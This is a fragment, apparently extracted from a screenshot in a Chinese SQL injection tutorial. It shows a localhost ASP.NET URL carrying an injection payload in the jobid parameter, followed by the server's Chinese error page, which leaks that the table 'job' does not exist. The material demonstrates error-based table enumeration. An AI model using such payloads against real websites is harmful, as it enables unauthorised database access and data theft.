 localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or 1=(select count(*) from job) --
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工
“/ExcelUsingXSLT”应用程序中的服务器错误。
对象名 'job' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'job' 无效。
源错误: